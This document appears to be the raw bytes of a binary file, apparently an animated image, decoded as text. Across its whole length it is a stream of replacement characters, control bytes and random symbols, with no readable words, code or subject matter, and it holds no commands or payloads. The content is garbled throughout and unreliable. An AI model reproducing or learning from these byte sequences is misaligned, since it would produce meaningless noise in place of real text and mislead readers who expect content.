Zh��?����/d�hL0(�G	|'��bBO�%���MHciP��[/��3�0d �t���0P������Qb�%���U#�'�uS6�E���\�M�B �Q�����8&��Ru��I�mA�x�E�i�� ��E��(*.�"`��T�j�b)B9�m|��%{�q. P]���?b�509+�w=��]������@�F���0�6�Ӫ@���ĺ�
��tu�T�TZ{Qhj[������?��j�;�@d�2/��	oL�lt����Ov�BfF]�#�@]��O�_LzT5(G���]����F�e�ZԎ����8����"��)��}}Y6@��:,�t���lL�B�ܤ�U�mLV2�\3W�!S�Oi1��`aZ�đ|!�L�UC}�M�[a?f%W@4�@����@����?���TW���%�5�q�7>��%P�vA� u�l�P}qA���O�GX
1Qm�2�����E�� 8�A����鸨)�0��;FuC$/��N�C�򽧦�G����n����3���5��G��S� 
���V���{,������ym3�
Bj漋�� -�A�%�r8,e�cS���$J�K��`�ԡ	
W�^�xб d � A�'�vp"waD��"B�I\C!�@C��,��IE�� �lX,�� ��`(�;��eNR���:ڱ�P0�@X����M���,��1��H�|�#'�H�(���|�iVPS:3D ��� E��	�k�6��ń���	2�V�$�5p�G��H#J+SG�Xb�U�:��_����HL��� da!!&�g,�"I��3�� �H��(Ə�7�vWF�聜Pzf��%\�l���� N�� ��+U&1��Dq�R#�<�!'��������;�D'���A� H�8pQ"���/d�J�E$ A(ˤ	�ј���b߮Ug����TPG���K�|�	r�] z�EF�k%�%�RJ��8�2yb�bI��T ��H%"493|��X�&~�i3��U�%��� (���G
z�NSo����Vh(�Rd#�8���$r"�\��Ȯ���/�+�����Vr�jF��� u����+5�ȥ�(fL�� ,Ǡ�!q��W��Xj�Ѳ4�̏i6%�^ɲ1�����-(�M]zKT��JE��%�ʫ��C04����k$��Ck%�𐁳		�G�z��1"��
��Z#�"˘�,�a���� ��o(H4��� !�M�����-�yT�,�]e�H� �T�o���d������F$<��0F;a,9�f��([��x� �0�,R��ʰ �Bq��t��\��$9'XJ;c�Di�~7� ��q���6�	l���.�=2�����gG؛��q��1����}y a���_d c A6�@��:�'XxsI�L�Z��Ƨ�/���>�@�����Цp1�G{�r�xs��\J˸w��n�4��N{�  sDX�g +���eB|Ѕc��r�����rN��^�/��i�X#j��}�Ӏ����cP�%��D��]�@�\����eS[q��/��L�` ����^�(��1ah3y)�s4��f��J$؄F���! '�w�A�y�\o_�:f,����t�ks����6���i�yԫ����m}�;��7CT�h��s��A������\f��(3�s�s< ��@~�e��E��r>�ĭ�8*���X�J��T�����g�9�|�s/|�x�Bv��d�I�9��������K�bTKٽ ��XJ
R� ����@T/;8�������A�;����]�?��|ƏNx����_�٪��4���7���V{;��XP�����������r{ԙY���}BX�������3�}�1g�j�1.8/e��(ط}�G �@�@�F�A�Wyf�~Гs��_'ZV��`HC�|�S5���&��zaAA ��v� %�<��q��6k�{l��x��E�$H& �=_�A��pTj1�A ㇂�e	�B�0m�g�xI$vGΐU�G7G�#�0w�"=a��}gh�
�	(,$��j�An�G��0`�%w{HC�o��:ZxG5S9^Bb�1QA�f��Qr��e���'dt(�b�s���҄M?���=hB	��5�|�a��z�w���D�xfw�_v��~�0��DøtXQc5 �AV���pF��z�A�NǄ.�[�c�xv~ր��_>0d�(��Ça:��B�(F`����ьϘ�t������(�� �����a�7�߈�4�q�58SUT�Yڔ��4q�h)���W�t��+�x��| �{�v�vX�r�x	��YL�8�=��@ ^���Y�q8<�/���W��xj�=w������*�=_��{$p����Cԓ�" �-�k�i���הg�epY`aG��]0;7y=�'wШX>� x7Dby�e�w��	�0�m%9���*	y�X��0C�<�O��OTLI�W�^�Y�R�I�eٚqM�
�yqUh�I���_p�m�I��[�_� ,����(��Y����#ƀ���-�1�@(��������(��r_-ؖ婅���h��{�6 rB�o9�2YS�hI�i��xIw��%�8wl�=�	�	JD��ҵ����ʸ�.u�*?�8y����Yl��cd���CrN�?��c1�L#*��� 
bX�]���y� j���wz�`z�� �0{A
���Yf�|ؤ%׎NT,.5ʐ<'��7n���p�p?O�?M��X	;�hk@�=q���z�G�M�bvP{X��/-@�X  �J&��.��SE˹Z�ç�����G�~�Y�6(�Z:n�6r�(0;/*2a(j��x:-�dj(~��EHت��u�����؂S���: R��z��c�w�y�vȚc���(t^W�]ڋ�vm��G�`-���iyL�?�=�ʲ}j����N��W�\�4@���pn����u��W��'騅���7��6����đ�q����[;�An2����8��_5��Fɤ�j�J*��X@����5�Y�i�q���c6�s���]F�=7vv�>0 �,Z�=�p�I{+2N�2t�a6� c"��c�Nd�'�b��X 
*F\���:�Jx9ےG�mD{�8��:��;�tc'j��q��e��R�0 ?��0$���0'>�C�m+�#g��C��K _��J��e��moۍ�8��e��+p˶�����>��0#*��( ���#���*�����h4@�2�f��c&צ�[f��]; C,��_ �#-�@����H��k�kC�O�k��z���x��!�P @�$����	��*B���;�4������<��7�6���0�F7&6$7z*�C,�É�7?~��U����1�˙�h��*��Avy�{�[���C�i�������f����OJQ\@?@� -�`���BS�eY(��K����{�,,�*�i���Sx{é$K�;p|�������~x��?$n��u�k<�CGL *�&&xn�������	����;V�b��2[·���|˷0��Q@,�c�qɀ��̥!jx�Vf�
��\8�EG? -K��`�#�cz3mŇ�	Ð܍��ť�����j���*���ɶ���(�+���	�2�\�>k��̥�w�(Y�N4 0D\^E�,C�C���l��R*����{Ɍ�R),�0���x�ױ>V������[�ܜ�2Dب���H� ���Ip�QN�M�Z��<�̮��Ѓ��{�������K��A�)QrF����گ��u�Zx?,d�W`p���E\��V0&`W-���.5Ƣh~#+J�\�Jb45p���8��,�ѱt�ܼA�o��x����G�ǆ���*��/t4�TG�Z(=�Nz�`��,�G�d]��|�5M�I��d���Ќ���6�
���������v�®{�$W��p�aQ�"�]]��6�{( +��Z|�������� ]�f��	!�+�l]l�'��*�O���6y���&�z��Եm�X�#v`�tq4�]U�L�0��<�+,��i�R9���,�v��?&j�����-�խ�z�(ְ�V��f���`-��M,ճ=���d��{Y�=��G�h��M߮s���{+v�}�mx..�"
��<�0@�G	&?`Qx
�Ajb�4^T5숎M���P^�1�%��*ޒ8����yLD�u8��9��~���`M��8n� ��T���M���Tn�!^┍�k���e�}y�ڭM�v�(p�>����4�g.�3�N}b������+Q���S�TN��I�d�տ6�@����9���ͬ���᝔�A�P<~�S���ލ��X�e��i��܂8h��̯p�n��'��m�}�b���'� # �թ���������:��w�<L�<�%����$�����_ƒ!��
�)Ʌ���|�D�7v*p�� ��#�g���I���������,��u� ?�C���t:�q���z�,�=�.�^ �X� -@S�$�����*؆���[�����iꀞ{m��A{�׾q���^�^��Q	�Ve �NSN�4�4��S�Z?��I��ބ�3�^�!O�1��-��4K���{�-��ݖ�P9���T�ޗ.�K�-��y
�,����l_o?��.q��M�#&�)�o���ӏ���G��K���1�=~ot�*@���,��6�`���x���I��n����=a�ǎ�/��M�,��l���.��<�����??X�N }p�iBG���f��������r��.������{O��m�"�g���L��7���h!��?����E� ̈́$����K�d���?g0�����M�9An���	@�"Z��I��\���ӥڤ�H� �	�p�#�X���"㗉e!B��V� �#_�<���J�x/
�{ׯޗVW�X��J�A��hԧ�	J�N~:5*Ϊ��\a�Dג`�	�@ �? ~l�p��p��i0�J��{M�\�o߃3y��M3�M�;������c��!GA�:ϜKS�\� #������BE��i0�B�E 8h��B��C��i�-�/���
ί�/��d���p��!��C*B�k�A��F����n��L/$�~p  �*�=�P������M2�$�ll��wCP��;������ɠj�r��®�+�83#!�B���гh��k�4��{���@��!3lۏ�/�@߆��\�ϦŐ�)͌��(����:��5�J�HE�83�Ibӭ�b�J�8Ἅ�:K�S���,�;����BWA(�)�����n�QH����R�
KOÂ̒��e;�.��SNg�qTlM��G�XM�V����Y���V�pՕ�-�
x��#`	�Bز��T����w�e���W8ߌ6Ԑ�bakn�a� N��޼���3T�[;f��u;�Qw�-aދJ��D8(�G�+�=� X�H͇���N&/�7n��8g�6[�V�h!��?��Z76���J�d��uDx��WӋL��aɴ4��l�h5�X���ux�?`{ZP��/�ik���C�o%p����v�d\'*�v<�����o!�!l.<`I��H2�n�_�{u.�{�#�Z���{Z��VZ*&ub��dHU��L���������ф2Ǐs�f�������ZPA>�,U�lh����WG���[�^g�d�������vh{��~�|Ǎ$�,N�{Q�<E-�k���4�9y��}�L$��'|�C����\��3�M�:�,v�2��j��]�?A^⠶��$
K��Wp���f<a��<���%&RZ�����+�ÈzF(��E��"��>f��>c�~��m�Op������$���,�Bo"z�x ��ET�\Y!���!�4���&:J�|�0�$bILfR��4� ߧB26�g� �J鳼��r͈����)q�cH�D �%x$YBh7�ͅ�_Db1KX��=�f&j	N�Ȳqr�ѴH�.�I��n-�lϼ�3p��
��8�I�Q�LT��a�+vޱ$ylK��rJ��H$E��BV2$ܓ@�İ�H,vȤAS��{E��$	A(��AD�T�<�ї@�w͛Ia&C��4��!���]&�������S�`'I�D*�!��P/�Q�L* �
�w��Br"L�*�*:�V�[5��V���on(�IH�?�	�HQܚ���QiIT��v��[v�cH��@��u�̈43��j��)�`8��gk�p�3Q���e=+��05 ��� �dD�&4���-^3nҪZ6�c�U�rE)nW��y��n|e/ų�G=�+��>�I/��i�S{���l�AMR-��̶� R��iI���M�L�baR�\�&C�����=qɃj�u�+IT
7�@+&�B�{�v�����$� ��R	�ĕ��H5w������Em&/l��^�!�X��� ��I+�4�PMpdt���&���A��FQ����#�%�n���$�/,Q�tX����zT'�E�%@�2��y��	��a��Z�����r ���u ����c%�-ɓ���|�?$��B�K0/� �l�&���'�c�P�jfC�T�9-XX1C$��/8�	U��J2�aX$݈L���?PA )W%��ۂ��a��k�� �����j�z- �L{Z�<��!�*eIIU�I�\�[�':�R !@bY"�a0�5��,��g[8R�o��͒G3��v�Z٩����޴����.���N�] ��`���E����uI5*I���l�X3�E�}�a��.	����|��}fH0@&C������1���-yW`���pa�8���q�W�bA�N�rՒ��g�;�2g�$dX�g>sl��2��ܟ��5��Æ���q��81��J��^d�2�$Dئm�U\f/�ؿ^�q�C��f��]>��W0KaC+��*����7v�����kv�1$�˒l�"��G�`<Z5������[�!8����W��M�g�(�B���y���㻾�,��_�"��ٻͬP���$L}Hln���$M���V���>Z��Î()6��(
c�ױ<���.��#=~+� �J(	~[n*��I9�*��g�1��2:mY��h'����A���1@��-fC!��*�����l0;
\�������`�q�qA~I��ʮ�*��9�s��0>�\��QJ���b��A������p��X:$!.�.8B#���7����@���.����a1D�Q�j;�>��ė ��62'��=�P �B�A)9�a���#��㐊�8�eX��ڪ28��#<B�p���O�Y���c�&,?^<�l�\���E4��z�/h2�-d��s	,��2�DQ�+�?PL��9ƥCE5$E����Ar4�96�6�Ӷ?��5�|ąX�ħ�Eu��:�f*G,�7S�/���3�73������Htl���p�pD��A�Y�48\���8���8����p�n�;[k	����8�D�74b*�����:���2��0�����Wi
�d�Гʕ��j��zp09,T��,�V��Z�����3�![��~lK���PdE���=���z`�����:^[ʒ�����3��.�i�+����"���xrK�4����m��˰	����̐ظ�K���n=��K'�I��.����4G|�����C�:����"���M�HJ�)Q�YI�����5��7��>C��XJ		g���N,�����Y>y�t!.�d��I���$?���L�� �dXGd�+,��M�{�w+�'�βyD���Y�4*)�ϥ�����D�[9>P���	(=��5-`�QZm��|�b � �$����B�y�ő.P�aOgHЧ�]����S>0J�$	���	�;��#	��7�P��,D\4��m���Q���ZA��s�p�L�ɑ�8��,� -��E�QSwʋ��9���9���X4�`�1}�Trd	pQӌ(�t��� ��H �<����S�,d��xEB	�c��5�?`�h�쬑삈��9�TJ=������)8M%�J��EY�x��E]	3+�����W�Q5�-�>5�#��?���hEB���(lQ���S%4s����:AVJ�-��U!T�,�Z�V9��W�T]P��P�k|�6%���r�҉!)�H "� q�ZjTI��L0m+?�����\��@�҄�����(���s->t	j ��N,�vP����쏋�֛�Ü��V9��?�a��;�:I�G}%��MC}�LCSɡ�hV��S�zмj�&hR���}��R�N��W� �:1���N����ٳ�Q�Ї���(�� ���, �'|[�=W�e��[}�L���oP���W�����>@�[��@X\}h� ���\��+��]�%]ʭ۳eэ�I��5ݳ́�(}�]ؽ�ܘ���ݳ�u��"�]�uR�޿U�@@^�m^�U��^�u��ȁ#�]��^�������ާS�# _�-���085P_�]_�=��U���_�����_���_ʅ_ �� ��_�=��_^��5`n��`	�`
f�x��`^�`6���`.a�a6�WHa�Z���a�a�}P�a� !� � ,    � �  � �	H����Fx����	#�;Q�D�/j�Xc�Ǎɪ}��l�4��N��h�H�G�|)��!�8VIH�g>��(�a΄6�0Z0)37:=j�ի��,��@�_qF���WU�h_v��u%ʴas���ц]�f)���׭ʇ�N�t��	7	+��6.Nh��MU:�+%đ3��ra�hyv&���h���r��R0�^�=S�K{rAѧ=�M���o~3�8��1c�-V����=��EN])蝉�,X�bP�%������5M���U��Ť�}�g�_�d�C����n�m�Yz�GQr{5���G�@�T�tQB�izx��nbTPLár�q��\�T!-�1���S��Zр�J�����P�ȗ�a1�0_�B�/��E.����4���?�$�]_�	F^�(I3��)�fވl�W�bH�`��h������?Z�e,��)ʋd����І9-DfA�B�f����ѐ#�WeHb1�WtAE,M� �Pa�?kP�K�V��R���N�m5)>]��P�D�(���f�{{�rA {$ Z������-t%-d��Y�	�_�~E)�r��KtXcF6�P��?<tq�?4���ʪUnK�/��(Z���Z�3�L˔E�~A��Ѐw�@��������-A0������3;�&�ņ�`��C��i�4�Tl#���;r6k���?�|�O0���(_!�Ia��k��{s���\����� �Ã_�'tPo� t��J���2�;us��	�gP�#t���,$����^�4d�0FZ�@�M�M�l�JFd0 ܼ�M�-_���@x�$���-���	��Kʡ�K���;�m���l�v���@����/dR���Dx��*�y��Q�k��Q��A�2��Y�A|D�/��^���qg#�K���+G�Jw%R�e���f � 8��1��~IG��'�\�-��@pч�ㅦ����0��/ϰ�A"���U�}�B�@���z%�^���6��.ċnt��(��BQd<�HfX 5�,�$
p� 2�6IVΔc���n�h�JW�&�Mȣ��+`�cR#�1���tHG
�w3���O4�@즼$^�����ЎaЀc{������O	Dp2����<+Q$�*���K y|��LȂlq 3� D�R#{�)�t���q��B��W*�q�#2�����%��:*��j�P: �
4���>�^�H("���g�2��d5cIͮ���k<�7�% 4At�A/]7 �� ���IE>9���1
�O��@�����5V��G�)Lkx��9����?�PF�s,��$�i�ye4c
Y �+���� /x~������\�J�īW1ߚ�h����fn��3pQ(�!P��r@�$6��#SBH�c[5�UW���p�ZE Lu�ƚI�adLy�wh��M;�i�ؚ� ��B/5[��	�
�L�_{@�����2Iִ�ֶ�����I\��-P�>��;m�rI��2�Y��h[P��V-�����6�n�@G�-\��fh��;ޏ|B�nnnkC�lD�:�`�`�)��)x��9�h:� 
Pm T���m���0� ]ئ吰��}Ӿ�w���H���(�c��E�����TXLp�j��/�@����N������5���	��8�HT�W=5A�����4��Q'*�C�;lV��vM%�$SQ��J���<� yr�7x^fh���y�%�]��>B�Y���q���XAū�(A��
3(�	b���9F��"f1�F�e��Դ�]n}BA���TL���ܴD�U?���1i*qg�$R��rt��d����
�֬��hy&δ0�_��.PY*1�Z�`�⳯SE�(�-A I	��[(�Xs�{�|�z���~p'8�P(�W�t$���a�� ��%hv�p�����A ���,&`����� �3;HRA�M�~`�K���q�?����Z,��}q��z-`�w�2�e8=�%����r�� �j@O\�{Q�3�v�i@v�tT��T��b` ¦��An�Vb�=�!��ӫ���!6й��t�����@��k�#�F0Cȝ��f,C��K�h�,� �(�О���T"n���~��v4�ew�#7��DS��Bzٶ�m(��W�%"��#u�W�A�l�+�k�1� c���ƸW�7��=:�u��6�\�;�1�����6gX�ˠFD�p��7��<��3z:<R��b=VD�tLqd�,VQt�cp�c�"cF{�1`��?�x�7u��9�?�7BȀG@JX�W�z8�J�'�D�f9C�2�q�~԰<�3#x���@��4#��pWP4P ��mWQ��22���zf�uaPW^؃Q�?�@�'JR�k���6R�zT�3�M�����q�@?b�$8�=H/�v$BX ��l�p�z���� �1���:/F�~�C�a�u<H  \ߕD`h�.��#���Ј	�J81X�� ��U
Q�,a~�:�^�(G���ԉ9b�a��Ȉ? ����A�ǃ��v��oW��z����8y��E�2�U�U���>1x�����mÅ�H?�E8�JT��-��� 
x��s�0h�U[��X)( �9��%�dbM��n�P-Tp�tyOG�����?��XH�m�G�!�.��!E��(_�Q/�Q�����U��U��V�U-yX-��
[�Ry�Ϩ<a������A��N7�Ÿc�H�$"5}�02\B��sד/�� 4� tg�C
�@zI
?0v� �i��0�  �RI��?Vi��xXi�ǗQ�Xx�(��Ǖ�Xl8}��]�O�n�!z�g��$��v@ JB��`�I��q*`��S�x&y��F��������ג���H�fiL�s|����@ މW�`<刞9���9�؅*���^���i<h?%�@�)R�Y���/)w�֛qv�]F�q͐D,�A՘��� ��	�zD��[����'C!��İo'h�5[^��9"�1ĝ��h�sA��I�1 	*���䉆���9�w���;u��S����(���"�Ik���B�0Z��C��2j��!�&�Y��H�����	������X����0�S�ħ|�ePꕛ)�5aE�hYzERR�S�0[l�r6�A
T�ڣq�|s*����Dj�(y��{�`��P<�4Nw:=J�r���s���?�6e�����qF�j�
���	��ʒ��Zh���@ȃ�x�� �����FD�p*(�@	k��*�Rg��4A����� p����ڙĉ��!h�!�x�h���6P�g�`��dY��J�`��B��ؖߨ2�jv)g�(���Ki 9�p���)[��9�����ɧ�y�r��EO��.�Rs����j���@#�f�QR	� k���w�Ҁ�������+��D�F���ؒ�^=��!c�R`NDJU�`�.bsBG�5H{^��YMQd��Q���I�@
��ȯ���* \��=�g7�F�N���P��f+�0�@��T�kM��@	Tˡ�۪�ۏ�:���wZ ��?�ZD�D�� �ec%�d�*�_ �W�� X�+nѹY��@�	Ṩr�x������{�J������S'�>�lӧK��E7�P����$Z �[��D�{w˹���;ѻ�����~ث�^�����k���t%ɯ�B���P�˾C4D;^����"��$�0��t4�#�	�;Mɴ<�9�6�t���a�	,�Sl:�*����a����H܌ШDk�Z�һ �S^�VJ+(�R%>�w�9@ټ|:U�a,�_ٜ����SF���UN�dG���Y�˴�]Y�I�I<�H���Y�LBY��/K�żPu�N�ec|w){i4@�:gX0��G
]�9��	�P��{ � �W�\��< �^�;�m�ȷǑ��\�����(��c��'�_���T������e�$��̚����Y��B��0ʤl*��o|ZtcB�Bv4��<�k �S��(�ZH��\���B�%��ύ�ψ���?_�ȋld�/12p��H6:kz���04�`�xLN��yf0 (@@�L�LZ�rXk�����L� ��=�����F��?�xL���nK��:
��w���;���$�q�ε;������Ż�|z�'zd@W�v��c�zg�g�ַ|�l��6��9�:��=�v�.�BEm��	U=4�ͨh���XX��`kZ� s� z_P�P_Z��';�i��Y���<�3MڂZڣד��>(��|=�'��WiQL���	QL������`X��p�o�VT��p7\z*�N��DJ�0I�,��_�ǻܬn]ʨ�-��Hh��_�B_P���5Ы��R3��Zp�@a!8�@��3��	�N��=�W�֣s-OJ"5d�FI�͜ӭ��z�M��ꙭ�߭��]�a� �\����V`�B4��d��{� w��U�M?Y�9��;>[���Z�Ԇ/�;�v��DGA���-���o�p*��zyU��v��'�&��p 5>87�Uvܲ��l��=���zʦ�V�{E� X�y�,QD�do�����P���t����ܽ^�m��x��1jw��k׏��B��2�����"yD�gBv�t4 EQ,p/�ƧPe*&�X+�>�"�����������$'Btm�~��C�a�������~�L��ڕ�ܤ����}�.Z�����ew�Gd��@պ~��ꣾ��0��9�D\x��ϐ���|�ͱ5�����Z�����KC.զ��l - c+������~�k̙W~�ʽù�T���'�\n�Ǿ�ky=Ƞ^������ᩭ��P�$vA }`=��TJ~b��k�ޤ�������������M��Z���v���������|�{L�b?��J�,[�Z�M�TA #����qm/��Ť�j��Π�?"��<���|U�e�[�����x�X�Ί˹��Y��8��	���s�s/QM�`�:��9+�V��%ϽIO��[���۲.{�L��ȾL)���9�2߇z�����P�2v`<�s�yp�4@s�T�V�� ����P������	�{�S/����k캟�\O����������������.��@>cu��d������?������C��	p�]3��i̶ѣFg-�t���Ĉ)U�ܶ�Cj�![	���9mV���eDd�Z��&�Ia&�f��Q�ȤB\�P�8#V �
�?h����@�p���p��P�qU)@�ÓyE���/ɒyM��Y�#З3�>,��G���N��ҧ�1_�ӳ�e-�f]�
�8p���/-�pxPa��3r5�"�D�#�� ��`�!/?��_ǟ0e�\���N�R+n��{J��=��9��X�3�EB�[Þ��A�����=�wo�������3pA)Z�AТ�!���:�&���:�P��([���$�h=��b!>6XSA��s������Ŭz�r��s��#!��%s��)�|xL��>���Ƀɥ�S��T\�E`�!8�x�.��o.�Js���$,��l0���O%���%JA��,��IJ����ztDC7Bg���*��hс>T`�3 M��8-��|c�!:0�NY��3ȉ�L�O^kM��t��4���);�(A�n�B���/7�� �Z3�5�Z�������7���WZ����k��O0`��v�+��b����f{
�BŖ����&�pˇ,�Em����pi���z�7u{h�:r0V�}�w%�O^��c��c#���i=�P<�)-�Z���!mg��T�C�,^�� �M�!�￈f���YכuN@+B���Pl��|�ej��0��C��Ҧ��.���0!���0�cP�Fj���j�3�zװ��ʈ�Mi��ή�r�^�f���P�Hlؼ�|XS3L�m���r�b�R��>���zj�P�H�uߚk�U�e���e����s��s)�6��3��t��{H�����!���·}�8_n]߇G�}�U2�#�H�W�ĞzI	����L�K������5��ys��2� �Y�@4�Afj�[ך����5!q$!����%��_'5	UK��J�n�a������
!�T��f����
�X���]%�b�DxE+����SP?B��Ѕ����1�eJy=��t@*�4
�O���� �G|d�J�v����\�D'B�w뉢���F��c[�#�ьь�C#���ƾ8��ʊ�SG�x�6x�����Hl�Cj��RGN���;`���웤C��E�EI�T(���NF�I/s�^�5w��Q+;�c��&�?ma�2F>�]!j�P�V����RGM�B=�E����L�?�O�x�˓D,u�4&t�h���lx�8A���f�䲈6��>jr�9[@� ��M;݉#V�7S�'"݇�`�ӘU�מV�%KFH�\(yа�'0e)%�ͭ,��k�0�6�� X';�RD؈�i���J��i�-��=��+>�l�\AG��Uӡ@�P���i�?t��i��N(��R���2D,��6m2iD�XB~U��a�K�fO̞uw�$�� 7͹:ǆy�+��G�&��q9�������!? ��r�2�� �T�-���Ǫ����\�A�B1��5�/w�2�2�jP��F/����D�j����ʖ�C�Bؠ1q���ez BjWR��@��5����ɒ�=�l)Ė��D�S��T�I�[�պ�m�(���Ԧ�+�lm�,la���D�`mp��⧤��o��{���T{)k=�>�n��.�'�V�;�)@���8�x�����g���T��5����pC0l˅�|hy�?�(���&5C[Q��7_�ծv'k<+;���ײ5N��cLe���x�q�||���W��d)�9Q�u�^�텓8^�4�=���W��X��`�/�riK�%|_�i� o�9%+=3�wC����p~���9 դ�|��?���9JX��fr�䛐���NFHk��d��1�X�cih�&��ƴ�;m߸�(Ԑ�J�����ؘ��ua�j�E>d�w��
sA	�� b�Co���*~�#�P�u? ���I!������Q�iP�?�������q��u)7�ڡ�Z����ӑ�����������}����ESA��qQU��y�}~�x��/���i( ��K_��KH�V���Ƨ��u��:\໕l����	|���5=6D����\�E8�K�����y��L_��X��|�=V��S�����?nu�U�#�Hi|��n׵+�#XS`�]>f�U%H�/|� ��h�w�m��=�;՚�NҾnr����{��W ~��B��`M !y&�p�lxM�y�/4���M���>&x��"�X�G��ֳ^MX�(����� ����r���6�k�=d)˝�6�+�/���8@N�4Lk�?�u�2꜃��h�)a����h7�c"�@BJ�^;�{?�[O�����s;�s����*��?�k��۹��������7H��8"T8���*8�gr���
�
��g��Ȣ:�� {1��J�^S�I�9���4������٩-Qh��#������AգA��A�C� -h�Â�%�۹�+v��嫟M�	)�Dҟ,��fi�mH�9�x1	�퉷_���H��%1���?<�dCdK=;,[��|��Q�3<F�-�\H���d(�t ��A���?X>��)�DJ$π�I�B�F���^Z�T��+��g��"$�_ܷ�hǼ�����ճ������/0��G\�?�s=�K8�P����[�2��5��n@F��� h�D�s����HB���D�@�G0.�C�J�P�i�|\�}c�������;�zT�/�\�~�C�� 0�w$E�4�8��D\ �qp����+�w�胡���b�ƭC�B�|��Q�CL�T9C[u��Ȇt8F����� -xI��G�h?��?;|��0��
J��?-�\X�58�A�_pL_ �a���= ?������J����y9��l������FiJMo���Ԟ�l�B+4�Ă+pK��rH�j������O����K ��*q�:���E�  2hJ��\���������q 2PJ������X�&���)M�b��	�d��芓�J�-x�n�����N����=�Ņ���T��ZN:�?|�����ḋ��~��aп׈�����T�a��a���5�?�>=�izB����pML4:�KK
�-�5�0�J(R#�z(���eRYȆAd�4'���Z�D�о��}=�S�a��V� �'h,	�������OJ���!�+t��Q�CG��*�TY(T"U�#���B�`�,ˆh��+�;�N����,�=QQć����l8���d�9E����S����َ���JkP@��,TBua5TDM�%Ճd]ҦB��h����i�({�R,���|c T{�?h@Z�ʱ
��&�U����8�%ѩ�����TBm�%m�b%�!=����Ƭ2s���K�H�Q`4�;�<"W���T��������p�ʑ�@q� s�YM(��>�_�J�� B~��a�׈֎XQBl�$]��iu�����e48�L���0R�	51'�S'�ZO(ҊUt��-��2�"I�O��;E�$�}mך��p�}��URxR�hL�i���LnY�һC�{�9t��#�X�\hJ�H�58ȕ(S�N+��zR���3bY/�ܮMW��B�tU����3�יm[�[X]�\��Ā�]�bu[���R�������tX,��X����[cH��D��3^cU,�J���b����\��\6��ϕ���7��NRLŌ�T̅F�� ���M	�݈ �h_�eP��+�T��X���J�0^o=�3L��ҝlc)�Q���^��������	N� [���	ޤ � N^�q�� �~ʈ(�npA�����*5TXF���������E3�K/��.��n�|�1���`'~�
^� ]6*�V�H���M�M/NR�PGePJ��������L���I=X$�`�eD���t�CZ�b+ȀF?>����}SmX��M��� �bG�-��|LC>�߽��Y|W�݆�c�{Ed�F�G�������`*���U�/Z-�&�CM�Z��UǨ���5�|�a��;Zw���?�*��X"�5zѬ�#j^&t=dl���ތ�����h�R��C{^�i���K�*Z�xX9>�>p��f{�c����c*�ft��n����fk��N��Y�t]�vݎx�BهC!V�Ԅ�C��Al�}�����U�9�]���a�x��|6�CL����zٳ ��hh��w}h&@(���Q�j�&��>j�V�&hV�/q׎���pc�����i]�U(z�"�����p��Z;ݙ�a(�陎0Yx�l��qc���!q�/urЈ�d�8Zv�����x.X�C4�t�?��n�^����iE'Q���׫\!BV0������8D��L̜�� l�e���-�j�>���^Q♖3�v���i��8�(�l�6�6��e��p^�emM�Еfaf���	�>�R�m�FeY�k�f�T��W ���.n���䋈q�_(��T㾶g��GnY��*�I<J�3PU�.�f�[-7r�����@/�%Qٝ
-ߎÙ�R��~�޽t�	:�u��k��b�m��h���m���ym�k�h�p��f\�8�������.��(��25߉������=p��_�.�.�k]�op
�J��Um��~*m����Y?�d�yV&j禎�#i (�ɓrƹ�V�$����p>�ߵ����O0i*��4H�b@=���y�cJ<��p؞�Sv<Vv��~��]A�l��I/�1��죠kf�a5N��8�<��s����6n����h_��C��t���4���냰��m9vV�p�j��kv�Yjcz<b����h� wm7&s灖Ї`��e�P'ub2��"^Frx:w~�jxow�*vׇm xp?xb��~W�����U������;P/H	��c_x�7�v�v���)�o�`������s�T(��M��4%	U]�(��y~��I���z�/z�h��/�_��7z�I���7�/�@P�"�������H�/z5����7��{�W��G��ʁ#(z�����z�g{���#X���IЀ��{�G���I���O��P�0x�085p|���?|ʯ|�z{�x{�����|��|�_�cp��/�0}�}�_��? �w(z0|֧y��؇�ׯ}W���������~�/~�? �7~�7~�W}8��~�O��~�����W��W���7���z��~��/�?�����o��P��� !� � ,    � �  � �	H����*\Ȱ�Ç�r�"�j'԰��Ǐ
mD�!�@�'2�1�F������$�^4Eڼ�o%͇����_��?A�L*��ӂA�J�y�eՂ6w6e�U)�{OÊ%(��GT�Z��[�:IƵ�k�ػx#��ٶk͚r�X�g�È9���6���!��+��2�S�66�nJ��-���`iƨΘ]�����;E�-��쁷'�vZ�ao�d['L=z0V�{z��R��?_dP����v2û-c���A�������s��/����|p���&�nz�B�����ƞ?_\pP0��.�4vaE��@SAsZp��^v6�g��#�/Zh���D�@Ơp|>�G�YZ����O�`1�0��@�������Ë.1�"H0�eE�I8�N56d%:�BT�B×��sˁ�2@,�H�@�a�⓾�����F�Xg���;Ѕ@��(W��TX�%�S�@Z�ɑG��鄗q�Ѕ����H�|1@\1@<��� d��aI�:��%�T*/��⠥�5�GeEH��{�EܞQBŤ�L�L6_|�B6 �9@�<d�%�`�t�
$˜�$w�{���6�Zgd�P��q5Y
"�X@M�C��d�m7]h��?dhA/'���]��[�4w�E��]�ZJ���M,:
��	�� )J��A�8��i�$!R e	!�4�(�6���O�CŚ��0F���d�f�}��@o
a�1�%!�&��L؎��?>T��>造w23�:�W@���#)-���RF��K�О�����e�����w�y�<��}4݉��g���Bn�Əۙ����V%*<�6�t��6 Tp��SO�(MLG���e��ᝑ'�R��vB(�����4qE�����M���A��2�2�˱C���U6M� ��ὦ	�, ��@���<�B`��X����T^�)Ĕ�^qV����nZ�B��&�b`0���-�@=���v�u��l������T!�@AU�"�� B%�0��FG���B!z�A��!h�i��,�-?��I�`��1֢��Fw�R�Uyk��D��B���$>��-�C���x2c��x�8Ks��r@ʰ���� A,QϹ�A�s�рё�\W)����" ��ڞb�6:��@;h =&0�k�ܮ�*��a�����2,�S�+�U�H�z�*c^zd�_f#�P�1� G�)�w h��� �t^2i���-d���#cyˍ]%h�ѓ8+����+�#�:x� (X4��C;�G@��|��42/N���(Y����^f�I��LCV����`��]�,Z� @�`JD��#{&��QP�O�tD����4HS�T ��P(mLt���h~ڀ���S�?z6�jq~>rHR�O3B��/E�i�*rU�� ����4�
+�t�'!x�@�H.
Ĳ�ԦK�
